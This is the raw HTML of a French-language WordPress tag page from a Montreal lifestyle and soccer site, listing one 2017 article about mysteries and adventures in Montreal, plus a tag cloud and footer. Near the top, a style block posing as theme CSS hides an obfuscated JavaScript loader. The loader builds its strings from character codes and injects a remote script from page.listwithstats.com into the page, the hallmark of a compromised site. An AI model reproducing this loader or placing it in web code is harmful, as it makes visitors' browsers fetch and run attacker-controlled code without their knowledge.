<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-mystere tag-9063 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mystère</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: mystère</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/top-3-mysteres-et-aventures-au-coeur-de-montreal/"  rel="bookmark" class="td-image-wrap " title="Top 3 : Mystères et aventures au coeur de Montréal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 3 : Mystères et aventures au coeur de Montréal" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2017/06/SOS_Labyrinthe_3-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/top-3-mysteres-et-aventures-au-coeur-de-montreal/"  rel="bookmark" title="Top 3 : Mystères et aventures au coeur de Montréal">Top 3 : Mystères et aventures au coeur de Montréal</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/i-bouchard/">Isabelle Bouchard</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-02T01:30:44-04:00" >Jul 2, 2017</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/top-3-mysteres-et-aventures-au-coeur-de-montreal/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_5{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_4_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_4_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}.tdi_7{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_7{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_8 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{width:200px!important}}@media (max-width:767px){.tdi_8{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_8 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_9 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_9{text-align:left!important}.tdi_9 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_10 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_11 .tdm-col-icon{padding-right:15px}.tdi_11 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_11 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_11"><div class="tdm-col-icon">
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_12 svg{fill:#ffffff}.tdi_12 svg *{fill:inherit}body .tdi_10:hover .tdi_12:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_10:hover .tdi_12 svg{fill:@text_hover_color}body .tdi_10:hover .tdi_12 svg *{fill:inherit}.tdi_10:hover .tdi_12:before{color:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg{fill:rgba(255,255,255,0.8)}.tdi_10:hover .tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_12 td-fix-index "></i></div><div class="tdm-col-text">
